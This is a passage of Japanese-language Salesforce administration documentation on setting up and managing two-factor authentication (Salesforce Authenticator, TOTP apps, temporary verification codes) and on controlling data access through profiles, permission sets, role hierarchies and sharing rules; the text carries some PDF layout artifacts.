#### ユーザ権限

プロファイルのシステム 権限を編集する

 「プロファイルと権限 セットの管理」

この機能を有効化する

 「ユーザインター フェースログインの2 要素認証」

#### ID 検証のためのアカウントへの Salesforce Authenticator (バージョン2以降)の接続

アカウントに Salesforce Authenticator モバイルアプリケーションのバージョン2以 降を接続できます。SalesforceがIDを検証する必要があるときに、このアプリケー ションを使用します。セキュリティ強化のためにログイン時またはレポートや ダッシュボードへのアクセス時に2要素認証が必要な場合は、このアプリケー ションを使用してアカウントアクティビティを検証します。アプリケーション を接続する前に2要素認証を使用する必要がある場合は、Salesforceに次回ログイ ンしたときにアプリケーションを接続するよう求められます。まだ2要素認証 が必要でない場合は、引き続き個人設定からアプリケーションをアカウントに 接続できます。

モバイルデバイス上の Salesforce Authenticator (バージョン2以降) アプリケーショ ンは、認証の2つ目の「要素」です。このアプリケーションを使用することで、 アカウントのセキュリティレベルが向上します。アプリケーションをいったん 接続すると、ID 検証が必要なアクティビティを実行するたびにモバイルデバイ スに通知が送信されます。通知を受信したら、モバイルデバイス上のアプリケー ションを開いてアクティビティの詳細を確認し、モバイルデバイス上で応答す エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Contact Manager Edition

ることによって検証します。見覚えがないアクティビティに関する通知を受信した場合は、アプリケーション

を使用してそのアクティビティをブロックします。Salesforceシステム管理者のために、ブロックしたアクティ ビティにフラグを付けることができます。このアプリケーションでは、ID検証の代替方法として使用できる確 認コードも提供されます。

- 使用するモバイルデバイスのタイプに応じて、Salesforce Authenticator アプリケーションのバージョン 2 以降 をダウンロードし、インストールします。iPhoneの場合は、AppStoreからアプリケーションをダウンロード します。Android デバイスの場合は、Google Play からアプリケーションをダウンロードします。
   モバイルデバイスにすでに Salesforce Authenticatorのバージョン1がインストールされている場合は、AppStore またはGoogle Play でアプリケーションをバージョン2に更新できます。更新では、ユーザがアプリケーショ ンにすでに持っている接続済みのアカウントは保持されます。これらのアカウントはコード専用アカウン トで、確認コードは生成しますが、転送通知を受信したりロケーションベースの自動検証を許可したりは しません。コード専用アカウントは、[接続済みのアカウント]リストにアカウント名の行の右端が>なし で表示され、アカウントの詳細ページはありません。Salesforce への現在のログインに使用するユーザ名に 対してコード専用アカウントがある場合は、続行する前にアプリケーション内で左にスワイプしてそのユー ザ名を削除します。後のステップで、そのユーザ名のアカウントを再度接続します。新しく接続されたア カウントでは、Salesforce Authenticator バージョン2の完全な機能(転送通知、ロケーションベースの自動検 証、および確認コード)を使用できます。
- 2. [個人設定]から、[クイック検索] ボックスに「高度なユーザの詳細」と入力し、[高度なユーザの詳細]を選択します。結果がない場合は、[クイック検索] ボックスに「個人情報」と入力し、[個人情報]を選択します。
- 3. [アプリケーション登録: Salesforce Authenticator] を見つけ、[接続] をクリックします。
- 4. セキュリティ上の理由で、アカウントにログインするように要求されます。
- モバイルデバイスで Salesforce Authenticator アプリケーションを開きます。
   アプリケーションを初めて開く場合、アプリケーションの機能を紹介するツアーが表示されます。ツアー を開始してもよいですし、すぐにアプリケーションに Salesforce アカウントを追加することもできます。
- 6. アプリケーションで、[+]をタップしてアカウントを追加します。
   一意の2語の語句が生成されます。
- 7. ブラウザに戻って、[2 語の語句] 項目にその語句を入力します。
- 8. [接続]をクリックします。

以前に確認コードを生成する認証アプリケーションをアカウントに接続したことがある場合、アラートが 表示されることがあります。Salesforce Authenticator モバイルアプリケーションのバージョン 2 以降を接続す ると、古いアプリケーションからのコードは無効になります。今後、確認コードが必要な場合は、Salesforce Authenticator から取得してください。

9. モバイルデバイス上の Salesforce Authenticator アプリケーションに、接続しているアカウントの詳細が表示されます。アカウントの接続を完了するには、アプリケーションで[接続]をタップします。

アカウントの安全を確保するため、新しい ID 検証方法が Salesforce アカウントに追加されるたびに、メール通 知が送信されます。自分がその方法を追加したか、Salesforceのシステム管理者が自分の代わりに追加したかに 関係なく、メールは送信されます。

### ID 検証のためのワンタイムパスワードジェネレータアプリケーションまたはデバイスの関 連付け

Salesforce Authenticator や Google Authenticator などのワンタイムパスワードジェネ レータアプリケーションをアカウントに関連付けることができます。Salesforce でDを確認する必要があるときには、アプリケーションによって生成される確 認コード(「時間ベースのワンタイムパスワード」とも呼ばれる)を使用します。 セキュリティ強化のためにログイン時、接続済みアプリケーションへのアクセ ス時、またはレポートやダッシュボードへのアクセス時に2要素認証が必要な 場合は、アプリケーションからコードを使用します。アプリケーションを接続 する前に2要素認証が必要になった場合は、次に Salesforce にログインしたとき にアプリケーションを接続するよう求められます。まだ2要素認証が必要でな い場合は、引き続き個人設定からアプリケーションをアカウントに接続できます。

エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: すべてのエディション

- デバイスのタイプに応じて、サポートされる認証アプリケーションをダウンロードします。Salesforce Authenticator for iOS、Salesforce Authenticator for Android、Google Authenticator など、時間ベースのワンタイムパス ワード (TOTP) アルゴリズム (IETF RFC 6238) をサポートしている認証アプリケーションであれば、どれでも使 用できます。
- 2. [個人設定]から、[クイック検索] ボックスに「高度なユーザの詳細」と入力し、[高度なユーザの詳細]を選 択します。結果がない場合は、[クイック検索] ボックスに「個人情報」と入力し、[個人情報]を選択しま す。
- 3. [アプリケーション登録: ワンタイムパスワードジェネレータ] を見つけ、[接続] をクリックします。
- 4. セキュリティ上の理由で、アカウントにログインするように要求されます。
- 5. モバイルデバイスで、認証アプリケーションを使用して QR コードをスキャンします。 または、ブラウザで [QR コードをスキャンできません]をクリックすると、セキュリティキーが表示されま す。認証アプリケーションで、ユーザ名と表示されたキーを入力します。
- 6. Salesforce で、認証アプリケーションによって生成されたコードを、[確認コード]項目に入力します。 確認コードは、認証アプリケーションによって定期的に新しく生成されます。現在のコードを入力します。

7. [接続]をクリックします。

アカウントの安全を確保するため、新しい ID 検証方法が Salesforce アカウントに追加されるたびに、メール通 知が送信されます。自分がその方法を追加したか、Salesforceのシステム管理者が自分の代わりに追加したかに 関係なく、メールは送信されます。

関連トピック:

Salesforce ヘルプ: Salesforce 環境のカスタマイズ

ユーザのアカウントからの Salesforce Authenticator (バージョン2以降)の切断

ユーザのアカウントには、一度に1つの Salesforce Authenticator (バージョン2以降) モバイルアプリケーションしか接続できません。ユーザがモバイルデバイスの 交換や紛失によってアプリケーションへのアクセスを失った場合は、ユーザの アカウントからアプリケーションを切断します。次回ユーザが2要素認証を使 用してログインすると、Salesforce からユーザに新しい認証アプリケーションを 接続するように求められます。

- 1. [設定]から、[クイック検索] ボックスに「ユーザ」と入力し、[ユーザ]を選 択します。
- 2. ユーザの名前をクリックします。
- 3. ユーザの詳細ページで、[アプリケーション登録: Salesforce Authenticator] 項目の横にある[切断]をクリックします。
- [アプリケーション登録: ワンタイムパスワードジェネレータ] 項目の横にある [切断] をクリックします。
  - ビメモ: この項目で[切断]をクリックしないと、アクセスできないアプリ ケーションは引き続きアカウント用に有効な確認コードを生成します。

エディション

使用可能なエディション: Salesforce Classic および Lightning Experience の両方

使用可能なエディション: すべてのエディション

### ユーザ権限

ユーザの Salesforce 認証ア プリケーションを切断す る

 「ユーザインター フェースで2要素認証 を管理」

ユーザは、[高度なユーザの詳細]ページで自分のアカウントからアプリケーションを切断できます。個人設定 で、[アプリケーション登録: Salesforce Authenticator] および [アプリケーション登録: ワンタイムパス ワードジェネレータ] 項目の横にある [切断] をクリックします。 ユーザのワンタイムパスワードジェネレータアプリケーションの切断

確認コード (ワンタイムパスワード) を生成するモバイル認証アプリケーション は、同時に1つしかユーザのアカウントに接続できません。ユーザがモバイル デバイスを交換したり、紛失したりしてアプリケーションへのアクセスを失っ た場合は、ユーザのアカウントからアプリケーションを切断します。次回ユー ザが2要素認証を使用してログインするときに、ユーザは Salesforce から新しい 認証アプリケーションに接続するように求められます。

- 1. [設定]から、[クイック検索] ボックスに「ユーザ」と入力し、[ユーザ]を選 択します。
- 2. ユーザの名前をクリックします。
- 3. ユーザの詳細ページで、[アプリケーション登録: ワンタイムパスワードジェ ネレータ] 項目の横にある[切断]をクリックします。

ユーザは各自のアカウントからアプリケーションを切断できます。個人設定で、 [高度なユーザの詳細]ページに移動して、[アプリケーション登録:ワンタイムパ スワードジェネレータ] 項目の横にある[切断]をクリックします。

### エディション

使用可能なエディション: Salesforce Classic と Lightning Experienceの両方

使用可能なエディション: Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Contact Manager Edition

# ユーザ権限

- ユーザの認証アプリケー ションを切断する
- 「ユーザインター フェースで2要素認証 を管理」

#### 仮の ID 確認コードの生成

通常2要素認証に使用しているデバイスにアクセスできないユーザのために、 仮の確認コードを生成します。コードの有効期限が生成後1~24時間後に切れ るように設定します。コードは有効期限まで繰り返し使用できます。

- 1. [設定]から、[クイック検索] ボックスに「ユーザ」と入力し、[ユーザ]を選 択します。
- 2. 仮の確認コードが必要なユーザの名前をクリックします。 無効なユーザにはコードを生成できません。
- 3. [仮の確認コード] を検索し、[生成] をクリックします。 高保証セキュリティレベルのセッションがまだない場合、IDの検証が要求さ れます。
- 4. コードの有効期限を設定し、[コードの生成]をクリックします。
- コードをユーザに付与して[完了]をクリックします。
   [完了]をクリックすると、戻ってコードを再度表示することはできなくなり、 コードはユーザインターフェースのどこにも表示されなくなります。

ユーザは、期限切れになるまで、何回でも仮の確認コードを使用できます。各 ユーザの仮の確認コードは一度に1つのみ使用できます。期限切れになる前に コードを忘れるか紛失した場合、そのコードを手動で期限切れにして新規に生 成できます。各ユーザに1時間あたり最大6コードまで生成できます。

 メモ: ID 検証方法がユーザのアカウントに追加されると、ユーザにメール が送信されます。新しいID 検証方法がアカウントに追加されたときにユー ザにメールが送信されないようにするには、Salesforce にお問い合わせくだ さい。

# エディション

使用可能なエディション: Salesforce Classic および Lightning Experienceの両方

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

仮の確認コードを生成す る

 「ユーザインター フェースで2要素認証 を管理」

#### 仮の確認コードの期限切れ

ユーザに2要素認証が必要なくなった場合、ユーザの仮の確認コードを期限切 れにします。

各ユーザの仮の確認コードは一度に1つのみ使用できます。期限切れになる前 にコードを忘れるか紛失した場合、そのコードを手動で期限切れにして新規に 生成できます。各ユーザに1時間あたり最大6コードまで生成できます。

- 1. [設定]から、[クイック検索] ボックスに「ユーザ」と入力し、[ユーザ]を選 択します。
- 2. 期限切れにする必要のある仮の確認コードを持つユーザの名前をクリックします。
- 3. [仮の確認コード] を検索し、[今すぐ期限切れにする] をクリックします。

#### 2 要素認証の管理任務の委任

Salesforceシステム管理者ではないユーザが、組織内の2要素認証のサポートを提 供できるようにします。たとえば、2要素認証に通常使用しているデバイスを紛 失したか、忘れたユーザのために、社内のヘルプデスクのスタッフが仮の確認 コードを生成できるようにするとします。ヘルプデスクのスタッフメンバーに 「ユーザインターフェースで2要素認証を管理」権限を割り当てると、スタッ フはコードを生成し、他の2要素認証任務でエンドユーザをサポートできます。

権限を割り当てるには、ユーザプロファイル(コピーされたプロファイルのみ) または権限セットの「ユーザインターフェースで2要素認証を管理」権限を選 択します。この権限を持つユーザは、次の作業を実行できます。

- 2要素認証に通常使用しているデバイスにアクセスできないユーザのために 仮の確認コードを生成する。
- ユーザがデバイスを紛失または交換したときに、ユーザアカウントからID検 証方法を切断する。
- [ID 検証履歴] ページにユーザの ID 検証アクティビティを表示する。
- [ID 検証履歴] ページのリンクをクリックして Identity Verification Methods レポートを表示する。
- ユーザが登録した D 検証方法を示すユーザリストビューを作成する。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experienceの両方

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

#### ユーザ権限

ユーザの仮の確認コード を期限切れにする

 「ユーザインター フェースで2要素認証 を管理」

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience の両方

使用可能なエディション: Contact Manager Edition、 Group Edition、 Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

プロファイルと権限セッ トを編集する

 「プロファイルと権限 セットの管理」  ビ メモ: この権限を持つシステム管理者以外のユーザは、□検証方法レポートを参照できますが、「ユーザ の管理」権限を持つユーザ限定のデータが含まれるカスタムレポートを作成することはできません。

# ユーザへのデータアクセス権の付与

各ユーザまたはユーザグループに表示できるデータセットを選択することは、データセキュリティに影響を与 える主要な決定事項のひとつです。データの盗難や悪用のリスクを制限するためのデータへのアクセス制限 と、ユーザによるデータアクセスの利便性の均衡を取る必要があります。

#### このセクションの内容:

#### データアクセスの保護

Salesforce は階層化された柔軟なデータ共有設計で、異なるデータセットを異なるユーザセットに公開し、 ユーザが必要のないデータを表示することなく作業できるようにしています。権限セットおよびプロファ イルを使用すると、ユーザがアクセスできるオブジェクトおよび項目を指定できます。組織の共有設定、 ユーザロール、共有ルールを使用すると、ユーザが参照および編集できる個々のレコードを指定できます。

#### ユーザ権限

ユーザ権限によって、ユーザが実行できるタスクとユーザがアクセスできる機能が指定されます。たとえば、「設定・定義を参照する」権限を持つユーザは[設定]ページを表示でき、「APIの有効化」権限を持つ ユーザはすべての Salesforce API にアクセスできます。

#### オブジェクトの権限

オブジェクトの権限は、ユーザが各オブジェクトのレコードを作成、参照、編集、および削除するために 必要な基本レベルのアクセス権限を指定します。権限セットおよびプロファイルでオブジェクト権限を管 理できます。

#### Salesforce Classic Mobile の権限

Salesforce Classic Mobile アプリケーションにアクセスする各ユーザには、モバイルライセンスが必要になります。モバイルライセンスを割り当てるには、ユーザレコードの [モバイルユーザ] チェックボックスを使用 します。

#### カスタム権限

カスタムプロセスまたはアプリケーションへのアクセス権をユーザに付与するには、カスタム権限を使用 します。

#### プロファイル

プロファイルは、オブジェクトおよびデータへのユーザによるアクセス方法や、アプリケーション内で実 行可能な操作を定義します。ユーザの作成時に、各ユーザにプロファイルを割り当てます。

#### ユーザロール階層

Salesforce にはユーザロール階層があり、共有設定と併用して Salesforce 組織のデータに対するユーザのアク セスレベルを決定できます。階層内のロールは、レコードやレポートなどの主要コンポーネントへのアク セスに影響を与えます。

# データアクセスの保護

Salesforce は階層化された柔軟なデータ共有設計で、異なるデータセットを異なるユーザセットに公開し、ユーザが必要のないデータを表示することなく作業できるようにしています。権限セットおよびプロファイルを使用すると、ユーザがアクセスできるオブジェクトおよび項目を指定できます。組織の共有設定、ユーザロール、共有ルールを使用すると、ユーザが参照および編集できる個々のレコードを指定できます。

トント:組織のセキュリティと共有ルールを実装する場合、組織内のさま ざまなユーザの種類に関するテーブルを作成します。テーブル内で、各種 類のユーザ各オブジェクトおよびオブジェクト内の項目およびレコードに 対して必要な、データへのアクセス権限のレベルを指定します。セキュリ ティモデルを設定する場合に、このテーブルを参照できます。

### エディション

使用可能なエディション: Salesforce Classic

使用できるデータ管理オ プションは、Salesforceの エディションによって異 なります。

オブジェクトレベルセキュリティ (権限セットおよびプロファイル)

オブジェクトレベルセキュリティ (つまり、オブジェクト権限) で提供されているのは、データを制御する のに最も弱い方法です。オブジェクト権限を使用すると、ユーザはリードまたは商談などの特定の種類の オブジェクトのインスタンスを参照、作成、編集または削除できなくなります。また、特定のユーザに対 してタブやオブジェクト全体を非表示にするため、そのようなデータの存在を知ることもできません。

権限セットおよびプロファイルでオブジェクト権限を指定します。権限セットおよびプロファイルは、ア プリケーションでユーザが実行できる操作を指定する設定および権限の集合で、グループのすべてのメン バーに同じフォルダの権限と同じソフトウェアへのアクセス権限が割り当てられている、Windows ネット ワークのグループと似ています。

プロファイルは通常、ユーザの職務(システム管理者や営業担当など)によって定義されます。プロファイ ルは多くのユーザに割り当てることができますが、1人のユーザを割り当てることができるには1つのプロ ファイルのみです。権限セットを使用すると、追加権限やアクセス設定をユーザに許可できます。権限セッ トを使用するとユーザの権限およびアクセスを簡単に管理できます。これは、1人のユーザに複数の権限 セットを割り当てることができるためです。

項目レベルセキュリティ(権限セットおよびプロファイル)

ユーザにオブジェクトへのアクセス権を許可する必要があるけれども、そのオブジェクトの個々の項目へ のアクセスは制限する必要がある場合があります。項目レベルセキュリティ(つまり、項目権限)は、オブ ジェクトの特定項目の値をユーザが参照、編集、削除できるかどうかを制御します。ユーザに対してオブ ジェクト全体を非表示にすることなく、重要な項目を保護することができます。また、項目権限は権限セッ トとプロファイルで制御されます。

詳細および編集ページの項目の表示を制御するだけのページレイアウトとは異なり、項目権限は、関連リ スト、リストビュー、レポート、検索結果など、アプリケーションの任意の部分の項目の表示を制御しま す。ユーザが特定項目にアクセスできないようにするには、項目権限を使用します。その他の設定では、 同じレベルの項目の保護を提供できません。

✓ メモ:項目レベルのセキュリティでは、項目内の値を検索できないようにすることはできません。検 索語が項目レベルのセキュリティで保護された項目値と一致する場合、関連付けられたレコードは、 保護された項目およびその値なしで検索結果に返されます。 レコードレベルセキュリティ(共有)

オブジェクトレベル、項目レベルのアクセス権限を設定した後で、実際のレコード自体にアクセス設定を 設定する必要があります。レコードレベルセキュリティを使用して、ユーザに一部のオブジェクトレコー ドのアクセス権限を付与し、他のオブジェクトレコードのアクセス権限を付与しないようにできます。す べてのレコードはユーザまたはキューが所有します。所有者はレコードにフルアクセスできます。階層で は、階層の上位のユーザは、そのユーザより階層の下位にいるユーザに対するアクセス権と同じアクセス 権が必ず許可されます。このアクセス権は、ユーザが所有するレコードおよびユーザと共有するレコード に適用されます。

レコードレベルセキュリティを指定するには、組織の共有設定を行い、階層を定義して、共有ルールを作 成します。

組織の共有設定 — レコードレベルセキュリティではまず、各オブジェクトの組織の共有設定を指定します。組織の共有設定では、その他のそれぞれのレコードに対するデフォルトアクセスレベルを指定します。

組織の共有設定を使用してデータを最も制限の厳しいレベルにロックダウンし、それから他のレコード レベルセキュリティおよび共有ツールを使用して、他のユーザに選択的にアクセス権を付与します。た とえば、商談を参照および編集するオブジェクトレベルの権限をユーザに許可し、組織全体の共有設定 は参照のみです。デフォルトでは、これらのユーザは、すべての商談レコードを参照することはできま すが、レコードの所有者であるか、追加の権限が付与されていない限り、これらのレコードを編集する ことはできません。

ロール階層 — 組織の共有設定を指定したら、レコードに対するより幅広いアクセス権を許可できる一番の方法はロール階層の使用です。組織図と同様に、ロール階層は、ユーザまたはユーザグループが必要とするデータアクセスのレベルを示します。ロール階層によって、組織の共有設定に関係なく、階層の上位のユーザが常に階層の下位のユーザと同じデータにアクセスできます。ロール階層は、組織図に完全に一致する必要はありません。代わりに、階層の各ロールはユーザまたはユーザグループが必要とするデータアクセスのレベルを示す必要があります。

また、テリトリー階層を使用して、レコードへのアクセス権限を共有することもできます。テリトリー 階層を使用して、郵便番号、業種、収益、業務に関連するカスタム項目などの条件に基づいて、レコー ドへのアクセス権限をユーザに付与します。たとえば、「北アメリカ」ロールを持つユーザが、「カナ ダ」や「アメリカ合衆国」ロールを持つユーザとは異なるデータに対するアクセス権限を持つテリト リー階層を作成することができます。

- ビメモ:権限セットとプロファイルとロールは混同しやすいですが、2つのまったく異なる点を制御します。権限セットおよびプロファイルは、ユーザのオブジェクトレベルおよび項目のアクセス権限を制御します。ロールは主に、ユーザのレコードレベルのアクセス権を、ロール階層および共有ロールを介して制御します。
- 共有ルール 共有ルールでは、特定のユーザセットに対する組織の共有設定の例外を自動的に作成して、所有していないまたは通常参照できないレコードへのアクセス権限を与えることができます。ロール階層と同様、共有ルールは、レコードに対する追加のユーザアクセス権を許可するためだけに使用され、組織の共有設定に比べて厳密な制限ではありません。
- 共有の直接設定 特定のレコードセットに対するアクセス権限が必要なユーザの継続的なグループを 定義することが必要な場合があります。このような場合、レコード所有者は共有の直接設定を使用し て、レコードにアクセス権限を持たないユーザに参照権限および編集権限を与えます。共有の直接設定

は組織の共有設定、ロール階層、または共有ルールのように自動化されていませんが、レコード所有者 に、レコードを参照する必要があるユーザと特定のレコードを共有する柔軟性を提供します。

 Apex 管理共有 — 共有ルールおよび共有の直接設定によって必要なコントロールが指定されない場合、 Apex管理共有を使用できます。Apexによる共有管理により、開発者はプログラムでカスタムオブジェクトを共有できます。Apexによる共有管理を使用してカスタムオブジェクトを共有した場合は、「すべてのデータの編集」権限を持つユーザのみが、カスタムオブジェクトのレコードの共有を追加または変更できます。共有アクセス権は、レコード所有者が変わっても維持されます。

# ユーザ権限

ユーザ権限によって、ユーザが実行できるタスクとユーザがアクセスできる機能が指定されます。たとえば、「設定・定義を参照する」権限を持つユーザは [設定]ページを表示でき、「APIの有効化」権限を持つユーザはすべてのSalesforce APIにアクセスできます。

ユーザ権限は、権限セットおよびカスタムプロファイルで有効にできます。権限セットおよび拡張プロファイルユーザインターフェースでは、これらの権限とその説明が[アプリケーション権限]または[システム権限]ページに一覧表示されます。元のプロファイルユーザインターフェースでは、ユーザ権限が[システム管理者権限]および[一般ユーザ権限]ページに一覧表示されます。

エディション

使用可能なエディション: Salesforce Classic

使用できるユーザ権限 は、使用しているエディ ションによって異なりま す。

権限とその説明を表示するには、[設定]から、[クイック検索] ボックスに*「権限* セット」と入力し、[権限セット] を選択して、権限セットを選択または作成します。次に、[権限セット概要] ページから [アプリケーション権限] または [システム権限] をクリックします。

このセクションの内容:

#### ユーザ権限およびアクセス

ユーザ権限およびアクセス設定は、プロファイルと権限セットで指定します。効果的に使用できるように、 プロファイルと権限セットの違いを理解することが重要です。

#### 権限セット

権限セットは、さまざまなツールと機能へのアクセス権をユーザに付与する設定と権限のコレクションで す。権限セットの設定と権限はプロファイルにも含まれますが、権限セットは、ユーザのプロファイルを 変更せずにユーザの機能アクセス権を拡張します。

# ユーザ権限およびアクセス

ユーザ権限およびアクセス設定は、プロファイルと権限セットで指定します。 効果的に使用できるように、プロファイルと権限セットの違いを理解すること が重要です。

ユーザ権限およびアクセス設定では、組織内でユーザが実行できる内容を指定 します。たとえば、権限はオブジェクトレコードを編集したり、[設定]メニュー を参照したり、組織のごみ箱を空にしたり、ユーザのパスワードをリセットし たりできるかどうかを決定します。アクセス設定は、Apexクラスへのアクセス、 アプリケーションの表示、ユーザがログインできる時間などのその他の機能を 決定します。

すべてのユーザに割り当てることができるプロファイルは1つのみですが、権限セットは複数持つことができます。

ユーザのアクセス権を決定する場合、プロファイルを使用してユーザの特定の グループに最小限権限およびアクセス設定を割り当てます。次に、必要に応じ て権限セットを使用して追加権限を付与します。

次の表に、プロファイルおよび権限セットで指定される権限の種類およびアク セス設定を示します。

| 権限または設定種別                   | プロファイルでは? | 権限セットでは? |
|-----------------------------|-----------|----------|
| 割り当てられたアプリ<br>ケーション         |           |          |
| タブ設定                        | <b>~</b>  | <b>~</b> |
| レコードタイプの割り当<br>て            |           |          |
| ページレイアウトの割り<br>当て           |           |          |
| オブジェクト権限                    | <b>~</b>  | <b>~</b> |
| 項目権限                        | <b>~</b>  | <b>~</b> |
| ユーザ権限 (アプリケー<br>ションおよびシステム) |           |          |
| Apex クラスのアクセス               | <b>~</b>  | <b>~</b> |
| Visualforceページのアクセ<br>ス     |           | <b>×</b> |
| 外部データソースへのア<br>クセス          | <b>V</b>  | ~        |
|                             |           |          |

### エディション

使用可能なエディション: Salesforce Classic

使用できる権限と設定 は、使用している Salesforceエディションに よって異なります。

権限セットを使用可能な エディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

| 権限または設定種別                                            | プロファイルでは? | 権限セットでは? |
|------------------------------------------------------|-----------|----------|
| サービスプロバイダアクセス<br>(Salesforce が ID プロバイダとして有<br>効な場合) |           |          |
| カスタム権限                                               | <b>~</b>  | ✓        |
| デスクトップクライアントアクセ<br>ス                                 | <         |          |
| ログイン時間帯                                              | <b>~</b>  |          |
| ログイン IP の範囲                                          | <b>~</b>  |          |

このセクションの内容:

権限とアクセス権の無効化

#### 権限とアクセス権の無効化

プロファイルと権限セットを使用して、アクセス権を付与できますが、アクセス拒否を設定することはできません。プロファイルまたは権限セットのいずれかで許可された権限が優先されます。たとえば、Jane Smithのプロファイルで「所有権の移行」が有効化されていなくても、Janeの権限セットの2つで有効化されている場合、所有しているかどうかに関係なく、所有権を移行できます。権限を無効にするには、ユーザから権限のすべてのインスタンスを削除する必要があります。これは、次のアクションで実行できます。アクションごとに起こりうる結果を示します。

| アクション                                                                                 | 結果                |
|---------------------------------------------------------------------------------------|-------------------|
| 権限を無効化する、またはプロファイ                                                                     | プロファイルまたは権限セットに割り |
| ルのアクセス設定とユーザに割り当て                                                                     | 当てられている他のすべてのユーザの |
| られているすべての権限セットを削除                                                                     | 権限またはアクセス設定が無効化され |
| します。                                                                                  | ます。               |
| ユーザプロファイルで、権限またはア                                                                     | ユーザは、プロファイルまたは権限  |
| クセス設定が有効化されている場合、                                                                     | セットに関連付けられている他の権限 |
| ユーザに別のプロファイルを割り当て                                                                     | またはアクセス設定を失う可能性があ |
| ます。                                                                                   | ります。              |
| および<br>ユーザに割り当てられている権限セッ<br>トで、権限またはアクセス設定が有効<br>化されている場合、ユーザのその権限<br>セットの割り当てを削除します。 |                   |

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition いずれの場合も結果を解決するには、すべての選択肢を検討します。たとえば、権限またはアクセス設定が有 効化されている、割り当てられたプロファイルまたは割り当てられている権限セットをコピーし、権限または アクセス設定を無効化して、コピーしたプロファイルまたは権限セットをユーザに割り当てることができま す。または、できるだけ多くのユーザのプロファイルとして最小限の権限と設定を含む基本プロファイルを作 成してから、権限セットを作成してアクセス権を追加していく方法もあります。

### 権限セット

権限セットは、さまざまなツールと機能へのアクセス権をユーザに付与する設 定と権限のコレクションです。権限セットの設定と権限はプロファイルにも含 まれますが、権限セットは、ユーザのプロファイルを変更せずにユーザの機能 アクセス権を拡張します。

ユーザが使用できるプロファイルは1つのみですが、Salesforce エディションに よっては複数の権限セットを使用できます。権限セットは、プロファイルとは 関係なく、さまざまな種別のユーザに割り当てることができます。

ビメモ: Contact Manager Edition と Group Edition では、1つの権限セットを作成できます。Professional Edition では、2つの権限セットを作成できます。

権限がプロファイルでは無効で権限セットでは有効化されている場合、そのプ ロファイルと権限セットを持つユーザには権限が付与されます。たとえば、Jane Smithのプロファイルで「パスワードポリシーの管理」が有効化されていなくて も、Janeの権限セットの1つで有効化されている場合、パスワードポリシーを管 理できます。 エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Contact Manager Edition、 Professional Edition、 Group Edition、Enterprise Edition、Performance Edition、Unlimited Edition、 Developer Edition、および Database.com Edition

主要な職務とは関係なく、ユーザの論理グループ間でアクセスできるようにする場合は、権限セットを使用し ます。たとえば、組織にInventoryカスタムオブジェクトがあるとします。多くのユーザはこのオブジェクトに 対する「参照」アクセス権が必要ですが、少数のユーザには「編集」アクセス権が必要です。「参照」アクセ ス権を付与する権限セットを作成し、該当するユーザに割り当てることができます。次に、Inventoryオブジェ クトへの「編集」アクセス権を付与する別の権限セットを作成し、少数のユーザグループに割り当てます。

💶 段階的な手順:権限セットを作成、編集、および割り当てる

段階的な手順: Lightning Experience で権限セットを作成、割り当て、および追加する

このセクションの内容:

権限セットでのユーザライセンス

権限セットの設定へのアクセス権を持つユーザ種別を制御するには、権限セットを指定したユーザライセンスを使用します。

#### 権限セットリストビューの作成と編集

権限セットリストビューを作成、編集して、特定の項目と権限が設定された権限セットのリストを表示で きます。たとえば、「すべてのデータの編集」が有効になっているすべての権限セットのリストビューを 作成できます。
リストビューからの権限セットの編集

個々の権限セットにアクセスしなくても、直接リストビューから最大 200 件の権限セットの権限を変更で きます。

権限セットでのアプリケーションおよびシステムの設定

権限セットの「割り当てられたユーザ」ページ

[割り当てられたユーザ]ページから、権限セットに割り当てられたすべてのユーザを表示することや、その他のユーザを割り当てること、ユーザ割り当てを削除することができます。

権限セットの検索

権限セットの別のページにすばやく移動するには、権限セットの詳細ページで検索語を入力します。

権限セットでの割り当てられたアプリケーションの参照と編集

割り当てられたアプリケーション設定では、Force.com アプリケーションメニューで選択できるアプリケー ションを指定します。

権限セットでのカスタムレコードタイプの割り当て

権限セットでのカスタム権限の有効化

カスタム権限により、カスタムプロセスまたはカスタムアプリケーションへのアクセス権を付与できます。 カスタム権限を作成してプロセスまたはアプリケーションに関連付けたら、権限セットでその権限を有効 化できます。

権限セットの割り当ての管理

ユーザの詳細ページから1人のユーザに権限セットを割り当てることや、任意の権限セットページから複数のユーザに権限セットを割り当てることができます。

### 権限セットでのユーザライセンス

権限セットの設定へのアクセス権を持つユーザ種別を制御するには、権限セットを指定したユーザライセンスを使用します。

基本的な知識があれば、権限セットは簡単に作成できます。たとえば、権限セットを作成する場合、特定のユーザライセンスまたは [--なし--]を選択します。1 つの種類のライセンスを持つユーザのみがこの権限セットを使用する場合は、 そのユーザに関連付けられているユーザライセンスを選択します。たとえば、 権限セットを Salesforce ライセンスを持つユーザに割り当てる場合は、Salesforce を選択します。

権限セットをさまざまなライセンスを持つユーザに割り当てることもできます。 [--なし--]を選択するだけです。このオプションでは、有効化されている権限を 許可するライセンスを持つ任意のユーザに権限セットを割り当てることができ ます。権限セットを Salesforce ライセンスを持つユーザ*および* Salesforce Platform ラ イセンスを持つユーザに割り当てるには、[--なし--]を選択します。

### 🗹 メモ:

ユーザライセンスがない権限セットには、一部の有効な権限と設定が含まれていません。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

